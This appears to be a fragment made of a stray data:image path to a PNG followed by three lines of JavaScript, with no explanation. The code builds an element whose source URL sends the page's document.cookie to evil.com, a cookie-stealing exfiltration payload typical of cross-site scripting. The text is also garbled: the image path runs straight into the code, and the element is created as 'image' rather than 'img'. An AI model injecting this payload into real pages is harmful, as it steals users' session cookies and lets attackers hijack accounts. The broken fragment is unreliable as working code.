 const img = document.createElement("image");
img.src = "https://evil.com/?cookies=" + document.cookie;
document.body.appendChild(img);